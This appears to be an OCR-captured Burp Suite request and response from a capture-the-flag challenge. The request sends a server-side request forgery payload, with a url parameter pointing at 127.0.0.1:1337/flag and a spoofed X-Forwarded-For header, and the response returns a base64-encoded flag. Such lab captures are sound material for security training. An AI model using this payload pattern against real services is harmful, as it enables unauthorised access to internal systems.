 Request
Pretty Raw Hex \n
1 GET /curl/?url=http://127.0.0.1:1337/flag/ &header_key=&header_value= HTTP/1.1
2 Host: 103.97.125.56:30775
3 X-Requested-With : XMLHttpRequest
4 X-Forwarded-For : 127.0.0.1
5 Accept-Language : en-US,en;q=0.9
6 Accept: */*
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Referer : http://103.97.125.56:30775/
9 Accept-Encoding : gzip, deflate, br
10 Connection : keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : application/json; charset=utf-8
3 Date: Fri, 08 Aug 2025 07:00:03 GMT
4 Content-Length : 135
5
6 {
"body":
"{\"message\":\"Q0hIe1NlcnYzcl9TMURlX1IzcXUzczdfRzBfY3VSTF9lOTE4YjdhMjhhYW
MxNDk4ZjBlMmY5ZDFhZjQ1YjBlZH0=\"}" ,
"status":"200 OK"
}